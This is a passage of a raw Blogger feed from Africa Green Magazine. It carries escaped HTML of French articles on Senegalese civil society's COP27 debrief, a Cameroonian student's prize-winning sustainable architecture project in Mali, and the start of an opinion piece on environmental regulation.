href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwfrqA7VMTBgW6jPjcMt4ChwXBrK3OnI-1cp8dtGt0WOqX0tROo6cwBlD3x_52TFDOsc-lwZ0B_ssQQwsmflvIlkrrRIRj5siZWKw2H_am5tw0PU-hMLirTPZAvfAeD5wysvrsoOC-Ul6qjv4f4MPVfCM9LxFqHEll3rxx9Ino5zpopfzz8ApzAlWNgg\/s5760\/RG8A2723%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3840\" data-original-width=\"5760\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwfrqA7VMTBgW6jPjcMt4ChwXBrK3OnI-1cp8dtGt0WOqX0tROo6cwBlD3x_52TFDOsc-lwZ0B_ssQQwsmflvIlkrrRIRj5siZWKw2H_am5tw0PU-hMLirTPZAvfAeD5wysvrsoOC-Ul6qjv4f4MPVfCM9LxFqHEll3rxx9Ino5zpopfzz8ApzAlWNgg\/w640-h426\/RG8A2723%20(2).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ESi le maître mot de la Cop 26 passée était la réduction voire\nl’atténuation des changements climatiques, la principale résolution de la Cop\n27, vise l’adaptation des pays vulnérables face aux\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Echangements climatiques. Pour cela, la\ncréation d’un fond pour «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Erépondre\naux pertes et dommages des effets néfastes des changements climatiques\u003C\/i\u003E\u0026nbsp;»\na été décidée au profit des pays vulnérables.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003ESur ce, Youssouf Ndiaye, de\nl’alliance panafricaine pour la justice climatique (PACJA), a dressé le tableau\ndes impacts liés aux changements climatiques sur le continent avant de rappeler\nla nécessité de la justice climatique «\u0026nbsp;\u003Ci\u003En’oublions pas que l’Afrique ne contribue\nque pour 3% dans les émissions de gaz à effets de serre mais nous en subissons\nles conséquences les plus néfastes\u0026nbsp;: la perte de la biodiversité, la\nprotection de la nature, les érosions côtières et aussi la perte des activités\néconomiques, donc qui font qu’il y a des déplacés\u003C\/i\u003E\u0026nbsp;» se désole le\nvice-président PACJA\/Sn. Avant de rappeler aussi que «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ele rapport des nations unies avait pu\nmontrer effectivement que ce changement climatique va créer 1 milliard 200\nmillions de pauvres dont 70% en Afrique principalement des femmes qui sont les\nplus vulnérables. C’est ce qui a montré qu’il va falloir prendre des décisions\nfermes maintenant pour essayer de reprendre les choses en main et d’inverser la\ntendance dans le but réellement de maintenir le réchauffement promu à 1.5°c\navant 2050\u003C\/i\u003E\u0026nbsp;» a ajouté Youssouf Ndiaye.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 105.3pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELes intervenants ont été unanimes \u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003Esu\u003C\/span\u003Er la nécessité d’une synergie d’action des\nacteurs à tous les niveaux avec un accent particulier sur la participation des\njeunes leaders pour relever les défis liés aux changements climatiques. Mamadou\nHabib Kébé, est jeune leader, président de la plateforme nationale des jeunes\nsur le changement climatique pour qui. La jeunesse est prête à jouer pleinement\nson rôle face aux enjeux climatiques qui se dessinent «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ela jeunesse Sénégalaise s’active\nénergiquement dans le combat contre les changements climatiques. Au départ, on\nétait dans l’impréparation et dans l’amateurisme. Aujourd’hui, les jeunes sont\ncapacités, les jeunes sont organisés à travers des clubs. Nous sommes 22 dans\nle Sénégal.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003ENous faisons de la\nsensibilisation, nous faisons des actions concrètes pour l’adaptation mais\naussi pour l’atténuation\u003C\/i\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E» s’est-il\ntargué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 105.3pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 105.3pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EEn outre, l’évènement a aussi marqué la participation des\nautorités législatives à travers l’honorable Mansour Diedhiou, représentant, le\nréseau des parlementaires pour la protection de l’environnement. Il a apprécié\nl’exercice à sa juste valeur avant de parler du rôle des parlementaires dans le\ndispositif de lutte contre les changements climatiques «\u0026nbsp;\u003Ci\u003Ele réseau des\nparlementaires est toujours à l’écoute pour apporter des solutions. Je pense\nque ce genre d’atelier est important pour nous, ça participe à nous capacité\nnous parlementaire dans le domaine des changements climatiques et cela nous\npermet plus tard de proposer des lois à nos gouvernants mais aussi de contrôler\nl’action gouvernementale. Par ce que nous sommes des relais entre les pouvoirs\npublics et les populations. Il faudra que ce projet soit porté par les jeunes.\nNous croyons aux jeunes\u003C\/i\u003E\u0026nbsp;» a-t-il dit lors du point de presse.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 105.3pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 105.3pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Ci\u003E\u003Cb\u003EAlassane SOW\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/318691040234569351\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/02\/senegal-les-acteurs-de-la-societe.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/318691040234569351"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/318691040234569351"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/02\/senegal-les-acteurs-de-la-societe.html","title":"Sénégal : Les acteurs de la société civile édifiés sur les résultats de la Cop 27"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdq3FvcHrX3NTElvkdpmEF7UHJxxot7fKZMhJkD6e_RstNBER4-eGNLMyi1e2NtYmM1U-wSvYsEEIdtnMTwqke98aqNL4X5QjNvOfg4ike-P5d-Buykrgj5HroE3PGvBYszAFiAT2N65TJ0AwwfwFI2gFJamH_9i3RtScMZlUZ092NQD7Hy4m-8-uWuA\/s72-c\/industry-g88dcd14b1_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-9209622918345259526"},"published":{"$t":"2023-01-24T09:00:00.001-08:00"},"updated":{"$t":"2023-01-24T09:00:00.158-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archi-Now"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Architecture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cameroun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Construction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Développement durable"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mali"}],"title":{"type":"text","$t":"Mali : Le Jeune Camerounais Hisse son Ecole d’architecture au Premier Rang du Concours ARCHI-NOW"},"content":{"type":"html","$t":"\u003Ch1 style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMali\u0026nbsp;: Le Jeune Camerounais Hisse son Ecole d’architecture\nau Premier Rang du Concours ARCHI-NOW\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjoBGMbgGVD3EVJlyPiiBC-aow9am--cIxmrD_KmYXmKAwMYUwkbEUhY0qwwN8gybS1BTFnUPNnulUFNxjG9IK47p88mTibjT7LYGVS-ziWttA1ELZyMTyOzROpJ93r0CUAjIsaenz47ubO3COiqiHLz_6hUbMpSVnQi-mgoMjVj5dBDwdvKECvIuUsA\/s960\/Ecole%20ESIAU.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjoBGMbgGVD3EVJlyPiiBC-aow9am--cIxmrD_KmYXmKAwMYUwkbEUhY0qwwN8gybS1BTFnUPNnulUFNxjG9IK47p88mTibjT7LYGVS-ziWttA1ELZyMTyOzROpJ93r0CUAjIsaenz47ubO3COiqiHLz_6hUbMpSVnQi-mgoMjVj5dBDwdvKECvIuUsA\/s16000\/Ecole%20ESIAU.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cb\u003E\u003Ci\u003EMali - \u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EL\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: 12pt;\"\u003Ee projet du camerounais Nkapemin Njikam Stéphane de l’école\nsupérieur privé d’architecture (\u003Ca href=\"https:\/\/esiau-mali.com\/\" target=\"_blank\"\u003EESIAU\u003C\/a\u003E) reçoit le premier prix du\nconcours international d’architecture dénommé ARCHI-NOW. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ELe dit concours a été initié par \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EChorus Architecture\u003C\/i\u003E\u003C\/b\u003E dans\nl’optique de « \u003Ci\u003E\u003Cb\u003Erécompenser l’excellence\u003C\/b\u003E\u003C\/i\u003E ». C’est une plateforme africaine\nmultidisciplinaire de recherche et développement en architecture et dans les\ndomaines connexes (art, design, environnement, développement durable, etc.),\nqui réfléchit à la réappropriation des intelligences endogènes. Près de 150\ncandidats de 21 pays y avaient pris part dont des étudiants et professionnels\ndu secteur de l’architecture sur les thèmes et les enjeux de la résilience et\nde l’innovation dans l’environnement bâti \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eaxé sur des modalités comme « \u003Ci\u003E\u003Cb\u003Eéconomie,\nculture, environnement et durabilité énergétique\u003C\/b\u003E\u003C\/i\u003E ».\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ELe jeune camerounais s’est distingué lors de cette deuxième\nédition du prestigieux concours ARCHI-NOW sur le thème «\u0026nbsp;\u003Ci\u003E\u003Cb\u003ELocal 2.0\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;» à\ntravers l’originalité de son thème de fin d’études intitulé : «\u0026nbsp;\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EProjet\nurbain et développement durable, P.F.E Architecture d’urgence : Cas des\ndéplacés et réfugiés de Faladié dans le district de Bamako au Mali\u003C\/i\u003E\u003C\/b\u003E.\u0026nbsp;»\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EUn projet inspiré des conditions de vie « \u003Ci\u003Eprécaires\u003C\/i\u003E » des\ndéplacés \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Einternes du site de Faladié\ndans la capitale malienne qui selon le lauréat sont\u0026nbsp; « \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Edes milliers de personnes qui vivent\njustement dans une décharge d’ordures \u003C\/i\u003E». Un exemple de projet qui vise à\ntransformer des problèmes en solutions durables. Pour y parvenir, la démarche\nchoisie s’inscrit dans une \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eéco-approche\u003C\/i\u003E\u003C\/b\u003E, utilisant des\nmatériaux locaux biodégradables et moins coûteux.\u0026nbsp; A en croire l’heureux\nélu du jour, « \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eil s’agit de\u0026nbsp;recycler\nd’abord les ordures pour constituer des matériaux de constructions venant du\nplastique recyclé en briques compressées qui serviront à faire les fondations\nde soubassement.\u003C\/i\u003E\u0026nbsp;» L’architecte mise sur des matériaux locaux, « \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EEnsuite, le bambou sera l’ossature et la\nstructure de l’habitacle et pour le gros des murs. Nous allons utiliser des\nbottes de pailles compressées qui, grâce à leur poids vont être de bon isolants\nthermiques et vont permettre maintenir un confort thermique à l’intérieur\u003C\/i\u003E »\na confié Nkapemin Njikam Stéphane au micro de nos confrères de la télévision\nnationale du Mali.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EUn prix qui traduit la vision futuriste d’une entreprise\nCamerounaise, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EChorus Architecture\u003C\/i\u003E\u003C\/b\u003E qui envisage d’ores et déjà un « \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Emonde\npost-carbone\u003C\/i\u003E\u003C\/b\u003E » avec des projets en harmonie avec « \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ele milieu naturel\u003C\/i\u003E\u003C\/b\u003E » où il\nest mis en œuvre avec de procédés respectueux de l’environnement et des\nmatériaux « \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Elocaux moins coûteux\u003C\/i\u003E \u003C\/b\u003E».\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EÉgalement sur les plus hautes marches du podium, le Brésilien,\nGuilherme Biondo Milani et la Polonaise, Martyna Adamczykt qui retournent avec\nrespectivement le 2\u003Csup\u003Eème\u003C\/sup\u003E et 3\u003Csup\u003Eème\u003C\/sup\u003E prix du concours.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EEn outre, ce prix vient conforter non seulement la dimension\ninternationale de l’école supérieure d’ingénierie et d’architecture et de\nl’urbanisme ESIAU mais aussi son niveau d’excellence, un établissement\nd’enseignement supérieur privé du Mali, crée en 2005. Elle a assuré la\nformation technique du lauréat et forme également\u0026nbsp;des étudiants de\nplusieurs pays du continent.\u0026nbsp; \u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ci\u003E\u003Cb\u003EAlassane SOW\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/9209622918345259526\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/01\/mali-le-jeune-camerounais-hisse-son.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/9209622918345259526"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/9209622918345259526"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/01\/mali-le-jeune-camerounais-hisse-son.html","title":"Mali : Le Jeune Camerounais Hisse son Ecole d’architecture au Premier Rang du Concours ARCHI-NOW"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjoBGMbgGVD3EVJlyPiiBC-aow9am--cIxmrD_KmYXmKAwMYUwkbEUhY0qwwN8gybS1BTFnUPNnulUFNxjG9IK47p88mTibjT7LYGVS-ziWttA1ELZyMTyOzROpJ93r0CUAjIsaenz47ubO3COiqiHLz_6hUbMpSVnQi-mgoMjVj5dBDwdvKECvIuUsA\/s72-c\/Ecole%20ESIAU.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-2759482164749625516"},"published":{"$t":"2023-01-11T05:00:00.000-08:00"},"updated":{"$t":"2023-01-11T05:07:37.840-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Afrique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Développement durable"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gouvernance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justice environnementale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Point2vue"}],"title":{"type":"text","$t":"Les réglementations environnementales internationales … socle de durabilité du développement mondial"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELes réglementations environnementales\ninternationales\u0026nbsp;… socle de durabilité du développement mondial\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtkXeP-6LxtDm-Flc0x5T2-ko2s2zBa7268UO4RJDNuHsd2Btz232_jp1s33IN6gOPaBeYeq6oj7YoQjvuWeKKXKUm2hShWHU0F4RNBh7uee3YUB84P7PhijyFiaiR1io-BnWsxplyYYJJFl3O5Y4LWb7JM5S0uvhcHs0iQQz-tUQlGpZwQEuq-wDi1Q\/s969\/roger_achkar%20photo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"969\" data-original-width=\"908\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtkXeP-6LxtDm-Flc0x5T2-ko2s2zBa7268UO4RJDNuHsd2Btz232_jp1s33IN6gOPaBeYeq6oj7YoQjvuWeKKXKUm2hShWHU0F4RNBh7uee3YUB84P7PhijyFiaiR1io-BnWsxplyYYJJFl3O5Y4LWb7JM5S0uvhcHs0iQQz-tUQlGpZwQEuq-wDi1Q\/s16000\/roger_achkar%20photo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003E\u003Ci\u003ELes actions initiales pour lutter contre le changement\nclimatique et la dégradation des écosystèmes à travers la planète, telles que les\npolitiques et réglementations, les accords internationaux ainsi que les\nsolutions et innovations technologiques, sont dans une certaine mesure\nefficaces, mais ne s'attaquent pas au comportement humain lui-même, bien que ce\ndernier soit la force destructrice derrière le dommage environnemental.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003EDans de nombreux pays en développement comme ceux sur le\ncontinent africain, les systèmes de gestion des déchets par exemple, se\nheurtent à des difficultés fondamentales en raison d'un manque de bonnes réglementations.\nCes pays se voient contraints de restructurer leurs systèmes de gestion des\ndéchets solides pour traiter les déchets non exportés, en créant par exemple une\nplus grande capacité de recyclage. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF5HjMuQRV9FnN5zG4wQJzQOtFCTmlFr923UmZ3JMx9OBuKRTyFMfWgKooqhTPOHVu33uUb9QDoQ-rORcYNSEkJvl8U0W8IB8eTp0AI3W96pbdu6vh0pUCPLVT6OWmdWv52ZyetM75ms7nIWqSqVR9XqQVFJNMNbn8ENiunE5cvptBycnN914XpAFAig\/s1920\/iron-ga4fb91b02_1920.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1131\" data-original-width=\"1920\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF5HjMuQRV9FnN5zG4wQJzQOtFCTmlFr923UmZ3JMx9OBuKRTyFMfWgKooqhTPOHVu33uUb9QDoQ-rORcYNSEkJvl8U0W8IB8eTp0AI3W96pbdu6vh0pUCPLVT6OWmdWv52ZyetM75ms7nIWqSqVR9XqQVFJNMNbn8ENiunE5cvptBycnN914XpAFAig\/w640-h378\/iron-ga4fb91b02_1920.jpg\" width=\"640\" 